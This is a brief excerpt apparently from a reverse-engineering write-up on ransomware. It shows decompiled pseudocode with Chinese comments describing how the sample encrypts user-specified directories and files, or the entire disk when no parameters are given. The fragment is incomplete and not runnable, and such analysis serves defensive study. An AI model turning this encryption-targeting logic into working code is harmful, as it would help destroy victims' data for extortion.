 if ( dir_param ) // parse dir_param 指定目录加密，以;划分
{
InitSubParamStructure_sub405080(&SubParamStrcut);
for ( j = IndexOf_sub401300(dir_paramA, L";"); j; j = IndexOf_sub401300(0, L";") )
(SubParamStrcut.AddContent_sub404F90)(&SubParamStrcut, j);// AddContent_sub404F90
WalkThroughDirectory_sub402490(dir_path);
if ( file_param ) // parse file_param
{
for ( k = IndexOf_sub401300(file_param, L";"); k; k = IndexOf_sub401300(0, L";") )
(SubParamStrcut.AddContent_sub404F90)(&SubParamStrcut, k);
CryptFile_sub402A70(v26);
else if ( !dir_paramA ) // 若dir, file参数均无, 加密全盘
{
CryptAllDevice_sub4023E0();
}